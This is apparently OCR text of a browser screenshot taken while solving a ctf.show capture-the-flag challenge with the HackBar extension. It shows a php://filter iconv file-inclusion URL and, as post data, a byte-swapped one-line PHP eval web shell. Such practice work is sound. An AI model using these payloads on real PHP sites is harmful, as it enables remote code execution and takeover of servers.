 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://dafec776-7bd1-400d-bbc2-fd8393725efa.challenge.ctf.show/?file=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=2.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
Post Data
?<hp pe@av(l_$OPTSa[]b;)>?